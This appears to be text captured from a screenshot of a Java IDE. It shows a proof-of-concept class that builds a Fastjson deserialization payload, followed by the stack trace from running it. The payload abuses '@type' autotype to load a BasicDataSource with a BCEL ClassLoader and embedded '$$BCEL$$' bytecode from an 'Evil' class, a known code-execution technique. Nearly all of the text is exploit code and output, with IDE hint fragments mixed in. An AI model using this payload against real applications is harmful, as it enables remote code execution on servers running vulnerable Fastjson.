 public class HelloFastJson1 {
public static void main(String[] args) throws Exception {
JavaClass cls = Repository.lookupClass(Evil.class);
String code = Utility.encode(cls.getBytes(), compress: true);
String poc = "{\n" +
" {\n" +
" \"aaa\": {\n" +
" \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
" \"driverClassLoader\": {\n" +
" \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
" },\n" +
" \"driverClassName\": \"$$BCEL$$"+code+"\"\n" +
" }\n" +
" }: \"bbb\"\n" +
"}";
JSON.parse(poc);
HelloFastJson1 ×
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : type not match
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:558)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:62)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_BasicDataSource.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:517)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:296)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)